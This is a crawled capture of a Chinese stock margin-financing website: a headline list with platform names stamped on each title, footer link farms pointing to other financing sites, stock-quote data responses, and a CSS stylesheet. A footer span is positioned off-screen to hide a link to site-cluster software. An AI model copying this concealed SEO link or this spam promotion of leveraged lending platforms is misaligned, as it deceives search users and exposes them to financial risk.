                                    <h3><span>1</span><a href="http://www.lichuanwh.com/gupiaopeizizenmekaihu/245913.html" title="牛津配资 台陆委会称禁止公职人员参加大陆庆祝台湾光复80周年纪念活动，国台办回应">牛津配资 台陆委会称禁止公职人员参加大陆庆祝台湾光复80周年纪念活动，国台办回应</a></h3>
                                </li>
<li>
                                    <h3><span>2</span><a href="http://www.lichuanwh.com/xianxiagupiaopeizipingtai/37914.html" title="捷希源配资 闻泰科技2025年第一季度净利润同比增长82.29%">捷希源配资 闻泰科技2025年第一季度净利润同比增长82.29%</a></h3>
                                </li>
<li>
                                    <h3><span>3</span><a href="http://www.lichuanwh.com/xianxiagupiaopeizipingtai/182212.html" title="火星策略 商务部国际贸易谈判代表兼副部长将赴美与美官员会晤？外交部回应">火星策略 商务部国际贸易谈判代表兼副部长将赴美与美官员会晤？外交部回应</a></h3>
                                </li>
<li>
                                    <h3><span>4</span><a href="http://www.lichuanwh.com/chachapei/79257.html" title="日昇配资 A股要闻：新华社重磅发文，立场坚定不移，替代美产品将迎来加速">日昇配资 A股要闻：新华社重磅发文，立场坚定不移，替代美产品将迎来加速</a></h3>
                                </li>
<li>
                                    <h3><span>5</span><a href="http://www.lichuanwh.com/xianxiagupiaopeizipingtai/29353.html" title="久联优配 “英伟达时刻”即将降临：DeepSeek冲击下 黄仁勋能否交出满意答卷？">久联优配 “英伟达时刻”即将降临：DeepSeek冲击下 黄仁勋能否交出满意答卷？</a></h3>
                                </li>


                            </div>
                        </div>

                    </div>
                </div>

            </div>
        </div>

        <footer class="footer">

    <div class="wrap">
        <div class="about-address">
            
            <a href="http://www.lichuanwh.com/chachapei/" title="查查配">查查配</a>
            
            <a href="http://www.lichuanwh.com/gupiaopeizizenmekaihu/" title="股票配资怎么开户">股票配资怎么开户</a>
            
            <a href="http://www.lichuanwh.com/xianxiagupiaopeizipingtai/" title="线下股票配资平台">线下股票配资平台</a>
            
            <a href="http://www.lichuanwh.com/bendipeizigongsi/" title="本地配资公司">本地配资公司</a>
            
        </div>
    </div>

    <div class="wrap">
        <div class="friendly-links">
            <span>友情链接：</span>
            <li><a href="http://www.yanbolk.com">股券通配资</a></li><li><a href="http://www.merans.com">伍洲配资</a></li><li><a href="http://www.szchangling.com">亿腾证券</a></li><li><a href="http://www.ccymyg.com">点点配资</a></li><li><a href="http://www.bzndm.cn">配股神配资</a></li>
        </div>
    </div>

    <div class="footer-bottom">
        <div class="wrap-bottom">
            <p>Powered by <a href="http://www.lichuanwh.com/" target="_blank"><strong>查查配</strong></a> <a href="http://www.lichuanwh.com/sitemap.xml" target="_blank">RSS地图</a> <a href="http://www.lichuanwh.com/sitemap.html" target="_blank">HTML地图</a></p>
            <p>Copyright <span style="position:fixed;left:0;bottom:-9999px;">Powered by<a href="https://soft.365jz.com/" target="_blank"><b>站群</b></a></span> &copy; 2023-2025 </p>
            <p><!--diy2--></p>
        </div>
    </div>

</footer>
<script src="/templates/moban032/js/index.js"></script>
    </body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.lichuanwh.com/plugins/apihq/data.php?rn=1769666246323&list=s_sh000001,s_sz399001,s_sh000300,s_bj899050,s_sz399006,s_sh000011,s_sh000012,nf_IC0
body_size: 452
content:
var hq_str_s_sh000001="��ָ֤��,4145.3207,-5.9171,-0.14,7262101,117668307";
var hq_str_s_sz399001="��֤��ָ,14264.19,-78.708,-0.55,800854527,140370865";
var hq_str_s_sh000300="����300,4730.3681,12.3767,0.26,3290623,71504010";
var hq_str_s_bj899050="��֤50,1547.970,-14.479,-0.927,962107403,23419709810.000";
var hq_str_s_sz399006="��ҵ��ָ,3302.80,-20.763,-0.62,47627596,23870222";
var hq_str_s_sh000011="����ָ��,7219.7379,-0.3927,-0.01,12004785,37362363";
var hq_str_s_sh000012="��ծָ��,225.3155,0.0802,0.04,241592,2399782";
var hq_str_nf_IC0="8615.000,8700.000,8488.200,8496.000,92085,793677644.400,165255.000,0.000,0.000,9479.000,7755.800,0.000,0.000,8622.000,8617.400,167295.000,8494.200,2,0.000,0,0.000,0,0.000,0,0.000,0,8496.000,1,0.000,0,0.000,0,0.000,0,0.000,0,2026-01-29,13:57:25,0,1,,,,,,,,,8618.968,��֤500ָ���ڻ�����";


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.lichuanwh.com/plugins/apihq/data.php?rn=1769666251666&list=s_sh000001,s_sz399001,s_sh000300,s_bj899050,s_sz399006,s_sh000011,s_sh000012,nf_IC0
body_size: 452
content:
var hq_str_s_sh000001="��ָ֤��,4145.0945,-6.1433,-0.15,7264420,117709712";
var hq_str_s_sz399001="��֤��ָ,14262.02,-80.875,-0.56,801004511,140397130";
var hq_str_s_sh000300="����300,4730.0832,12.0918,0.26,3291478,71525925";
var hq_str_s_bj899050="��֤50,1547.908,-14.541,-0.931,962341870,23427210378.000";
var hq_str_s_sz399006="��ҵ��ָ,3301.92,-21.641,-0.65,47634648,23874024";
var hq_str_s_sh000011="����ָ��,7219.6166,-0.5140,-0.01,12009616,37377354";
var hq_str_s_sh000012="��ծָ��,225.3155,0.0802,0.04,241686,2400705";
var hq_str_nf_IC0="8615.000,8700.000,8488.200,8495.600,92141,794153346.600,165255.000,0.000,0.000,9479.000,7755.800,0.000,0.000,8622.000,8617.400,167295.000,8493.600,1,0.000,0,0.000,0,0.000,0,0.000,0,8495.600,5,0.000,0,0.000,0,0.000,0,0.000,0,2026-01-29,13:57:31,500,1,,,,,,,,,8618.892,��֤500ָ���ڻ�����";


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.lichuanwh.com/templates/moban032/style/index.css
body_size: 9146
content:
.wrap {
    width: 1200px;
    margin: 0 auto;
}

@media (max-width: 1140px) {
    .form {
        width: 45%
    }

}

.icon {
    width: 1em;
    height: 1em;
    vertical-align: -0.15em;
    fill: currentColor;
    overflow: hidden;
}

.logo-header {
    background-color: #fff;
}

.header .nav {
    background-color: #d0e072;
    border-radius: 20px;
}

.wrap-header {
    width: 1200px;
    margin: 0 auto;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.logo-top .logo {
    height: 50px;
}

.serach-box {
    margin-left: 20px;
    width: 200px;
    border-radius: 20px;
    height: 33px;
    border: 1px solid #ccc;
    background-color: #fff;
}

.serach-box .s-btn {
    border-radius: 20px;
    float: right;
    height: 31px;
    width: 60px;
    background-color: #fff;
}

.serach-box input {
    height: 33px;
    color: #333;
    margin-left: 20px;
    background-color: #fff;
    width: 100px;
}

.bian-left {
    display: inline-block;
    margin-right: 5px;
    width: 17px;
    height: 17px;
    background: url('../images/titile-icon.png');
}

.title-top {
    padding: 20px 0;
    color: #333;
    font-size: 18px;
    text-align: center;
    position: relative;
}

.title-top .title-biao {
    border-bottom: 1px solid#F6F6F6;
    display: inline-block;
    padding: 0 20px;
    padding-bottom: 10px;
}

.title-top .bottom {
    position: absolute;
    left: 50%;
    bottom: 20px;
    transform: translateX(-15px);
    width: 30px;
    height: 2px;
    background-color: #FE8E2A;
}

.about-content .title-img img {
    width: 100%;
}

.about-content .fuwu {
    background: #fff;
    padding: 0 10px;
    margin-bottom: 20px;
}

.about-content .fuwu p {
    line-height: 1.9;
}

.jianjie {
    display: flex;
    padding: 10px;
    justify-content: space-between;
    align-items: center;
}

.jianjie .jianjie-left .name {
    font-size: 20px;
}

.jianjie .jianjie-left p {
    margin-top: 20px;
    line-height: 1.6;
}

.jianjie .jianjie-right {
    width: 48%;
}

.jianjie .jianjie-right img {
    width: 100%;
}

.about-box {
    padding-top: 20px;
    font-size: 16px;
}

.about-box .wechat-box {
    padding: 10px 0;
    background: #fff;
    display: flex;
    justify-content: center;
    text-align: center;
}

.about-box .wechat-box .wechat-img {
    margin-right: 5%;
}

.about-box .wechat-box .wechat-img img {
    width: 150px;
}

.about-box .lianxi-box {
    padding: 10px;
}

.about-box .lianxi-box p {
    margin-bottom: 10px;
}

.about-box .mian-box {
    padding: 10px;
}

.about-box .mian-box h4 {
    margin-bottom: 20px;
    font-size: 18px;
}

.about-box .mian-box p {
    line-height: 1.9;
    margin-bottom: 20px;
}

.about-nav {
    margin: 10px 0;
    height: 48px;
    background: #fff;
    display: flex;
}

.about-nav li {
    margin-left: 10px;
    margin-right: 30px;
    color: #0A42A1;
    font-size: 20px;
}

.about-title .title-name {
    padding: 15px 10px;
    position: relative;
    color: #333;
    font-size: 20px;
}

.about-title .title-name span {
    border-left: 3px solid #2A3F6E;
    color: #2A3F6E;

    padding-left: 10px;
    display: inline-block;
}

.about-title .title-name .name-left {
    display: inline-block;
    width: 100px;
    margin-right: 20px;
    height: 2px;
    background: #D40300;
}

.about-title .title-name .name-right {
    display: inline-block;
    width: 100px;
    margin-left: 20px;
    height: 2px;
    background: #D40300;
}

.header {
    position: relative;
    background-color: #58660b;
}

.header .top-logo {
    width: 1200px;
    margin: 0 auto;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.header .top-logo .logo {
    width: 110px;
}

.header .top-logo .serach-box {
    height: 50px;
    width: 50px;
}

.included-bg {
    background: #F7F7F7;
    padding-top: 20px;
}

.included-box {
    width: 1200px;
    margin: 0 auto;
    background: #ccc;
    height: 140px;
    position: relative;
}

.included-box span {
    display: inline-block;
    padding: 16px 25px;
    background: #FF6666;
    border-radius: 30px;
    font-size: 20px;
    color: #fff;
    position: absolute;
    right: 60px;
    top: 48px;
}

.header {
    box-shadow: 2px 2px 10px #ccc;
}

.header .logo-head {
    border-bottom: 1px solid #105191;
}

.header .logo-text {
    justify-content: space-between;
    width: 1200px;
    padding: 20px 0;
    margin: 0 auto;
}

.header .logo-text .logo-bg {
    text-align: center;
    font-size: 48px;
    font-weight: bold;
    color: #105191;
}

.header .top-right {
    float: right;
    border: 2px solid #105191;
    background: #fff;
    width: 300px;
    padding-left: 20px;
}

.header .top-right .ta {
    float: right;
}

.header .top-right .search-icon {
    color: #fff;
    margin-top: 8px;
    font-size: 20px;
}

.header .top-right input {
    color: #666;
    width: 150px;
    height: 35px;
    background: #fff;
}

.header .top-right input::-webkit-input-placeholder {
    color: #666;
}

.header .top-right img {
    width: 17px;
    margin-top: 10px;
}

.header .top-right a {
    width: 50px;
    height: 35px;
    text-align: center;
    float: right;
    background-color: #105191;
    color: #333;
}

.header .header-box {
    padding: 10px 0;
}

.header .logo-name {
    margin-left: 5px;
}

.header .nav {
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
    padding: 10px 0;
}

.header .nav .phone-li {
    width: 60%;
}

.header .nav ul {
    padding: 5px 0;
    display: flex;
    justify-content: space-around;
    align-items: center;
}

.header .nav ul li {
    padding: 12px 0;
    position: relative;
    text-align: center;
}

.header .nav ul li .logo {
    width: 70px;
}

.header .nav ul li a {
    font-size: 16px;
    padding: 5px 10px;
    color: #333;
}

.header .nav ul li.active a {
    color: #2A3F6E;
}

.top-big {
    margin: 20px 5px;
}

.top-big .top-middle {
    float: left;
    width: 615px;
    height: 380px;
    overflow: hidden;
    position: relative;
}

.top-big .top-middle img {
    width: 615px;
    min-height: 380px;
}

.top-big .top-middle h2 a {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.5);
    padding: 10px;
    color: #fff;
    font-weight: 400;
    font-size: 18px;
}

.top-big .top-right {
    float: right;
    width: 560px;
}

.top-big .top-right .right-one {
    position: relative;
    padding: 10px;
    box-shadow: 2px 2px 10px #ccc;
}

.top-big .top-right .right-one .time {
    font-size: 16px;
    position: absolute;
    right: 10px;
    bottom: 20px;
    color: #666;
}

.top-big .top-right .right-one .biao {
    position: absolute;
    right: 10px;
    top: 10px;
    display: inline-block;
    background: #FF8F2D;
    padding: 6px 12px;
    font-size: 13px;
    color: #fff;
    border-radius: 5px;
}

.top-big .top-right .right-one h2 {
    font-size: 20px;
    font-weight: 400;
    width: 75%;
    color: #000;
    line-height: 1.3;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}

.top-big .top-right .right-one h2 .huo {
    vertical-align: top;
    margin-right: 10px;
    display: inline-block;
    width: 16px;
    height: 18px;
    background: url('../images/huo.png');
}

.top-big .top-right .right-one p {
    width: 83%;
    margin-top: 10px;
    line-height: 1.5;
    padding-bottom: 10px;
    font-size: 15px;
    color: #666;
}

.top-big .top-right .right-one .bottom {
    padding-top: 10px;
    padding-bottom: 10px;
}

.top-big .top-right .right-one .bottom .time {
    margin-top: 5px;
    display: inline-block;
    color: #666;
    float: right;
}

.top-big .top-right .right-one .bottom .biao {
    display: inline-block;
    padding: 6px 13px;
    border-radius: 15px;
    background: #CF000A;
    color: #fff;
}

.top-big .top-right li {
    margin-top: 20px;
}

.top-big .top-right li h2 {
    font-size: 18px;
    font-weight: 400;
    width: 80%;
    float: left;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}

.top-big .top-right li .num {
    vertical-align: top;
    display: inline-block;
    padding: 3px 6px;
    margin-right: 10px;
    background-color: #d70d46;
    font-size: 14px;
    color: #fff;
    border-radius: 5px;
}

.top-big .top-right li .time {
    display: inline-block;
    float: right;
}

.top-h1 {
    margin-top: 20px;
    background: url('../images/title-bg.png');
    height: 300px;
    padding-bottom: 10px;
    background-size: 100% 100%;
}

.top-h1 h1 {
    position: relative;
    padding-top: 15px;
    text-align: center;
    color: #314A82;
    font-size: 20px;
}

.top-h1 h1 span {
    display: inline-block;
    padding: 0 20px;
    padding-bottom: 10px;
    border-bottom: 1px solid #fff;
}

.top-h1 h1 b {
    position: absolute;
    left: 48.5%;
    bottom: -2px;
    width: 40px;
    height: 4px;
    background-color: #FB6D1B;
}

.top-h1 p {
    width: 80%;
    margin: 0 auto;
    padding-top: 20px;
    color: #092b76;
    line-height: 1.6;
    font-size: 16px;
}

.pl-box {
    background-color: #fff;
    padding: 20px 0;
}

.pl-box .pl-tou {
    padding: 20px 0;
    background-color: #FDE5BC;
}

.pl-box .pl-tou h1 {
    margin-left: 20px;
}

.pl-box .pl-tou p {
    margin-top: 10px;
    line-height: 1.6;
    margin-left: 20px;
}

.col-box {
    padding-bottom: 20px;
}

.big-box {
    margin-top: 20px;
    padding-bottom: 20px;
    background: #fff;
}

.big-box .pingtai-box {}

.big-box .pingtai-box .name {
    border-left: 3px solid #2A3F6E;
    color: #2A3F6E;
    font-size: 20px;
    padding-left: 10px;
    display: inline-block;
    margin-top: 20px;

}

.big-box .pingtai-box p {
    color: #333;

    font-size: 16px;
    margin-top: 20px;
    line-height: 1.6;
}

.big-box .lb-box .lb-left {
    height: 380px;
    float: left;
    width: 300px;
    background: #3395F0;
    color: #fff;
}

.big-box .lb-box .lb-left .title {
    padding-top: 20px;
    padding-left: 20px;
    font-size: 18px;
}

.big-box .lb-box .lb-left p {
    padding: 20px;
    line-height: 1.8;
    font-size: 15px;
}

.big-box .lb-box .lb-midder {
    float: left;
    width: 410px;
    padding: 0 50px;
}

.big-box .lb-box .lb-midder .title {
    font-size: 18px;
}

.big-box .lb-box .lb-midder .title span {
    display: inline-block;
    width: 6px;
    margin-right: 10px;
    height: 6px;
    background: #fff;
    border-radius: 50%;
    border: 3px solid #BF0614;
}

.big-box .lb-box .lb-midder .midder-li {
    padding: 10px 0;
    margin-top: 18px;
    border-bottom: 1px solid #f0f0f0;
}

.big-box .lb-box .lb-midder h3 {
    font-weight: 400;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.big-box .lb-box .lb-midder h3 span {
    display: inline-block;
    padding: 3px 4px;
    background: #3395F0;
    margin-right: 8px;
    color: #fff;
    border-radius: 10px;
    border-top-left-radius: 0;
}

.big-box .moreBtn {
    display: block;
    background: #F6F9FE;
    margin-top: 10px;
    text-align: center;
    color: #666;
    padding: 15px 0;
}

.big-box .statistics {
    background: #fff;
    height: 120px;
    border: 1px solid #ccc;
}

.big-box .statistics .name {
    width: 50px;
    padding: 0 5px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    font-size: 18px;
    background: #4284e2;
    color: #fff;
    height: 120px;
    position: relative;
    float: left;
}

.big-box .statistics .name .text {
    display: inline-block;
    margin-left: 4px;
}

.big-box .statistics .name .san {
    display: inline-block;
    position: absolute;
    top: 50px;
    right: -8px;
    width: 0;
    height: 0;
    border-top: 10px solid transparent;
    border-left: 10px solid #4284e2;
    border-bottom: 10px solid transparent;
}

.big-box .statistics .statistics-num ul {
    display: flex;
}

.big-box .statistics .statistics-num ul li {
    width: 30%;
    text-align: center;
    position: relative;
}

.big-box .statistics .statistics-num ul li .tiao {
    position: absolute;
    width: 1px;
    height: 55px;
    background: #858FA7;
    top: 30px;
    right: 0;
}

.big-box .statistics .statistics-num ul li strong {
    display: inline-block;
    margin-top: 5px;
    font-size: 28px;
    color: #DD3C57;
}

.big-box .statistics .statistics-num ul li .start {
    margin-top: 25px;
    font-size: 18px;
}

.big-box .statistics .statistics-num ul li .num {
    margin-top: 15px;
}

.big-box .statistics .statistics-num ul li .num .look {
    background: #858FA7;
    padding: 4px 7px;
    color: #fff;
    font-size: 12px;
}

.big-box .statistics .statistics-num ul li:nth-child(4) {
    border-right: 0;
}

.big-box2 {
    background: #fff;
    margin-top: 0;
}

.big-box2 .content-left {
    background: #fff;
}

.title-biao {
    font-size: 18px;
}

.h1-bgBox {
    width: 350px;
    background: url('../images/title-bg.png');
    height: 380px;
    margin-bottom: 10px;
}

.h1-bgBox .title-h1 {
    display: flex;
    padding-top: 20px;
    justify-content: center;
}

.h1-bgBox .title-h1 h1 {
    display: inline-block;
    width: 183px;
    height: 53px;
    font-weight: bold;
    font-size: 19px;
    color: #C76912;
    text-align: center;
    line-height: 45px;
    background: url(../images/title-h1.png);
}

.h1-bgBox p {
    line-height: 1.5;
    color: #C76912;
    padding: 15px;
}

.shuoming-box {
    background: #EFF6FC;
    padding: 20px;
}

.shuoming-box h1 {
    font-size: 18px;
    text-align: center;
}

.shuoming-box p {
    margin-top: 10px;
    line-height: 1.5;
}

.redian-box {
    padding: 0 3%;
    padding-top: 10px;
}

.redian-box .tou {
    margin-bottom: 20px;
}

.redian-box .redian-a {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    text-align: center;
}

.redian-box .redian-a a {
    display: inline-block;
    width: 46%;
    margin-bottom: 17px;
    color: #FE912C;
    border: 1px solid #FE912C;
    border-radius: 20px;
    padding: 8px 5px;
}

.redian-box .redian-a a:hover {
    color: #e6edf3;
    background: #9f500a;
}

.tou-title {
    padding: 30px;
    background: #99B9EA;
    color: #fff;
}

.tou-title h1 {
    font-size: 18px;
}

.tou-title p {
    margin-top: 10px;
    line-height: 1.7;
}

.introduce-box {
    margin-top: 20px;
}

.introduce-box .introduce-left {
    float: left;
    width: 632px;
    height: 425px;
    background: url('../images/introduce-bg.png') no-repeat;
}

.introduce-box .introduce-left p {
    padding: 20px;
    line-height: 1.7;
    color: #333;
}

.introduce-box .introduce-right {
    width: 550px;
    float: right;
}

.introduce-box .introduce-right .right-tui {
    padding: 15px 10px;
    border: 1px solid #f0f0f0;
}

.introduce-box .introduce-right .right-tui .tui-title {
    font-size: 20px;
}

.introduce-box .introduce-right .right-tui .tui-title span {
    display: inline-block;
    margin-right: 10px;
    width: 5px;
    height: 17px;
    background: #F8211F;
}

.introduce-box .introduce-right .right-tui ul {
    display: flex;
    flex-wrap: wrap;
}

.introduce-box .introduce-right .right-tui li {
    width: 48%;
    display: flex;
    align-items: center;
    margin-top: 15px;
}

.introduce-box .introduce-right .right-tui li h3 {
    margin-left: 5px;
    width: 172px;
    overflow: hidden;
    white-space: nowrap;
    font-weight: 400;
    color: #333;
    text-overflow: ellipsis;
}

.introduce-box .introduce-right .right-tui li .left-img {
    overflow: hidden;
    width: 67px;
}

.introduce-box .introduce-right .right-tui li img {
    width: auto;
    height: 47px;
}

.title-heng {
    display: inline-block;
    width: 4px;
    margin-right: 8px;
    height: 19px;
    background: url('../images/tan.png') no-repeat;
}

.hushenjing {
    padding-bottom: 10px;
}

.dao-title {
    padding: 18px;
    margin-bottom: 20px;
    background: linear-gradient(#fde8bb, #ffda96);
}

.dao-title p {
    margin-top: 6px;
    line-height: 1.6;
}

.introduce-title .text {
    line-height: 1.7;
    padding: 10px 10px;
}

.content-box {
    margin-top: 20px;
}

.left-nav {
    border-bottom: 1px solid #f2f2f2;
    background: #fff;
    margin-bottom: 10px;
}

.left-nav-fixed {
    position: fixed;
    top: 0;
    z-index: 1000;
    width: 100%;
    background-color: #fff;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}

.content-left {
    background-color: #fff;
    width: 820px;
    float: left;
}

.content-left .content-top {
    padding: 20px 15px;
    margin-bottom: 20px;
    background: url('../images/tou-bg.png');
    color: #fff;
}

.content-left .content-top h1 {
    font-size: 18px;
}

.content-left .content-top p {
    margin-top: 10px;
    line-height: 1.7;
}

.content-left .page-box {
    padding: 40px 0 10px 0;
    text-align: center;
}

.content-left .page-box ul {
    display: flex;
    justify-content: center;
}

.content-left .page-box a {
    display: inline-block;
    padding: 4px 8px;
    border-radius: 5px;
    border: 1px solid #999;
    margin-right: 4px;
}

.content-left .page-box a.active {
    background: #FB7A01;
    border: 1px solid #FB7A01;
    color: #fff;
}

.content-left .left-big {
    padding: 20px;
}

.content-left .statistics-box {
    display: flex;
    background: #759EED;
    height: 120px;
}

.content-left .statistics-box p {
    margin-top: 30px;
    font-size: 18px;
}

.content-left .statistics-box p strong {
    font-size: 26px;
    color: #fc3052;
}

.content-left .statistics-box .tiao {
    position: absolute;
    width: 1px;
    height: 55px;
    background: #fff;
    top: 30px;
    right: 0;
}

.content-left .statistics-box .look {
    margin-top: 20px;
    color: #fff;
    font-size: 16px;
}

.content-left .statistics-box li {
    position: relative;
    width: 25%;
    text-align: center;
}

.content-left .nav-ul {
    border-bottom: 0;
    display: flex;
    position: relative;
}

.content-left .nav-ul li {
    font-size: 20px;
    cursor: pointer;
    position: relative;
    margin-right: 10%;
    color: #000;
    text-align: center;
}

.content-left .nav-ul li span {
    display: inline-block;
    padding: 10px 16px 10px 16px;
    color: #333;
}

.content-left .nav-ul li.active span {
    border-bottom: 2px solid #354A83;
    color: #354A83;
}

.content-left .nav-ul .san {
    position: absolute;
    right: -20px;
    top: 0px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 37px solid #fff;
    border-right: 20px solid transparent;
}

.content-left .nav-ul li.search {
    background: #fff;
    border: 0;
    padding: 0 0 2px 10px;
    vertical-align: bottom;
}

.content-left .nav-ul li.search em {
    display: inline-block;
    width: 8px;
    height: 18px;
    background: #4284e2;
}

.content-left .nav-ul li.search span {
    vertical-align: top;
    display: inline-block;
}

.content-left .chapter-num {
    padding-top: 10px;
    display: none;
}

.content-left .chapter-num li {
    padding: 10px 20px 10px 10px;
}

.content-left .chapter-num li .title {
    margin-bottom: 15px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    font-size: 22px;
    margin-top: 5px;
    font-weight: 400;
    width: 80%;
}

.content-left .chapter-num li .title a {
    color: #000;
}

.content-left .chapter-num li:hover {
    background: #F6F9FE;
}

.content-left .chapter-num li img {
    width: 210px;
    min-height: 140px;
    float: left;
}

.content-left .chapter-num .left-img {
    float: left;
    position: relative;
    height: 140px;
    overflow: hidden;
    width: 210px;
}

.content-left .chapter-num .left-img .biao {
    position: absolute;
    display: inline-block;
    left: 0;
    top: 0;
    z-index: 999;
    padding: 6px 8px;
    background: #E3231E;
    color: #fff;
    font-size: 14px;
}

.content-left .chapter-num .list-right {
    float: right;
    margin-left: 0px;
    width: 560px;
    position: relative;
}

.content-left .chapter-num .list-right .label {
    display: inline-block;
    margin-top: -6px;
    margin-right: 5px;
    border-radius: 14px;
    border: 1px solid #FF8F2B;
    color: #FF8F2B;
    padding: 6px 5px;
    float: left;
    font-size: 14px;
}

.content-left .chapter-num .list-right .label:hover {
    color: #fff;
    background: #9f500a;
}

.content-left .chapter-num .list-right p {
    margin-top: 15px;
    line-height: 1.5;
    font-size: 16px;
    color: #333;
    overflow: hidden;
    text-overflow: ellipsis;
    height: 48px;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}

.content-left .chapter-num .list-right .clearfix2 {
    padding: 0;
}

.content-left .chapter-num .list-right .num {
    float: right;
    color: #333;
    font-size: 15px;
}

.content-left .chapter-num .list-right .num span {
    margin-right: 10px;
    color: #333;
}

.content-left .chapter-num .list-right .shijian {
    font-size: 20px;
    color: #333;
}

.content-left .chapter-num .address {
    margin-top: 20px;
    color: #999;
    font-size: 15px;
}

.content-left .chapter-num .address span {
    margin-right: 5px;
}

.content-left .chapter-num .address .time {
    margin-left: 5px;
}

.content-left .chapter-num .address .num {
    float: left;
    color: #999;
}

.content-left .chapter-num .address .num span {
    color: #999;
}

.content-left .chapter-num .address .name {
    margin-left: 5px;
}

.content-left .chapter-num .list-address {
    float: right;
    width: 240px;
    margin-left: 5px;
}

.content-left .chapter-num .list-address .head-img {
    margin-left: 5px;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    margin-top: 30px;
}

.content-left .chapter-num .list-address .address-text {
    float: left;
    margin-left: 40px;
}

.content-left .chapter-num .list-address .address-text .name {
    margin-top: 20px;
    width: 120px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    color: #333;
}

.content-left .chapter-num .list-address .address-text .time {
    padding: 10px 0;
    color: #999;
}

.content-left .chapter-num .list-address .address-text .num {
    color: #999;
}

.content-left .chapter-num .list-address .address-text span {
    margin-right: 10px;
}

.content-left .chapter-show {
    display: block;
}

.xin-bg {
    padding: 0 20px;
    height: 140px;
    background: url('../images/li-title.png');
}

.xin-bg h1 {
    padding-top: 10px;
    font-size: 20px;
}

.xin-bg h1 em {
    display: inline-block;
    width: 3px;
    height: 16px;
    margin-right: 6px;
    background-color: #3D7EFF;
}

.xin-bg p {
    margin-top: 10px;
    line-height: 1.8;
}

.content-right {
    float: right;
    width: 350px;
    border: 1px solid #f2f2f2;
}

.content-right .right-redian {
    width: 100%;
    height: 380px;
    background: url('../images/hot-bg.png') no-repeat;
    position: relative;
    background-size: 100% 100%;
}

.content-right .right-redian a {
    position: absolute;
    color: #3395F0;
}

.content-right .right-redian a:nth-child(1) {
    top: 70px;
    right: 210px;
}

.content-right .right-redian a:nth-child(2) {
    top: 120px;
    left: 205px;
}

.content-right .right-redian a:nth-child(3) {
    top: 172px;
    right: 210px;
}

.content-right .right-redian a:nth-child(4) {
    top: 223px;
    left: 205px;
}

.content-right .right-redian a:nth-child(5) {
    top: 278px;
    right: 210px;
}

.content-right .right-redian a:nth-child(6) {
    top: 330px;
    left: 205px;
}

.content-right .toutiao-box {
    padding: 20px;
    background: linear-gradient(#fde8bb, #ffda96);
    margin-bottom: 10px;
}

.content-right .toutiao-box h1 {
    font-size: 22px;
    font-weight: 400;
}

.content-right .toutiao-box p {
    margin-top: 10px;
    line-height: 1.7;
}

.content-right .ranking {
    padding: 20px 0;
    border: 1px solid #ccc;
}

.content-right .ranking h3 {
    padding: 0 20px;
    font-weight: 400;
    font-size: 17px;
    margin-top: 5px;
}

.content-right .ranking h3 span {
    vertical-align: top;
}

.content-right .ranking h3 em {
    display: inline-block;
    width: 5px;
    height: 20px;
    background: #27B3D6;
    margin-right: 4px;
}

.content-right .ranking h3 a {
    color: #000;
}

.content-right .ranking h3 a img {
    margin-top: 0px;
    float: right;
}

.content-right .ranking .ranking-box {
    padding: 20px;
}

.content-right .ranking .ranking-box .ranking-title {
    font-size: 17px;
    color: #333;
    display: flex;
    justify-content: space-between;
    border-bottom: 1px solid #fff;
    padding: 10px 2px;
}

.content-right .ranking .ranking-box .ranking-title span {
    display: inline-block;
    text-align: center;
}

.content-right .ranking .ranking-box .ranking-title .shi {
    width: 40%;
}

.content-right .ranking .ranking-box .ranking-list li {
    margin-top: 10px;
    padding: 10px 0;
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px solid #ddd;
}

.content-right .ranking .ranking-box .ranking-list li img {
    border: 1px solid #ccc;
    border-radius: 8px;
    width: 100px;
    max-height: 63px;
}

.content-right .ranking .ranking-box .ranking-list li .shi {
    display: inline-block;
    width: 30%;
    text-align: center;
}

.content-right .ranking .ranking-box .ranking-list li a {
    text-align: center;
}

.content-right .ranking .ranking-box .ranking-list li a .fang {
    border-radius: 5px;
    background: #28B4D7;
    padding: 4px 6px;
    color: #fff;
}

.content-right .jies .tou {
    text-align: center;
    margin-top: 30px;
    font-size: 18px;
    padding: 13px 10px;
    color: #000;
    font-weight: 400;
    position: relative;
}

.content-right .jies .tou .heng {
    float: right;
    margin-top: -8px;
    width: 160px;
    height: 30px;
    background: #CCCCCC;
    position: relative;
}

.content-right .jies .tou .heng span {
    display: inline-block;
    width: 0;
    height: 0;
    position: absolute;
    left: -22px;
    top: 0;
    border-bottom: 30px solid #ccc;
    border-left: 22px solid transparent;
}

.content-right .jies .jies-box {
    padding: 10px;
    line-height: 1.8;
    font-size: 15px;
    color: #333;
}

.content-right .qun .tou {
    font-size: 18px;
    position: relative;
    color: #000;
}

.content-right .qun h1 {
    font-weight: 400;
}

.content-right .qun .qun-box {
    padding: 20px 10px;
    text-align: center;
}

.content-right .qun .qun-box img {
    max-width: 100%;
    height: auto;
    border-radius: 5px;
}

.content-right .qun .text {
    padding: 0 10px;
    line-height: 1.6;
    font-size: 15px;
}

.content-right .toutiao {
    margin-top: 20px;
    padding-bottom: 15px;
    position: relative;
}

.content-right .toutiao .tou {
    font-size: 18px;
    padding: 13px 10px;
    color: #000;
    margin-bottom: 15px;
}

.content-right .toutiao .tou .heng {
    float: right;
    margin-top: -8px;
    width: 160px;
    height: 30px;
    background: #CCCCCC;
    position: relative;
}

.content-right .toutiao .tou .heng span {
    display: inline-block;
    width: 0;
    height: 0;
    position: absolute;
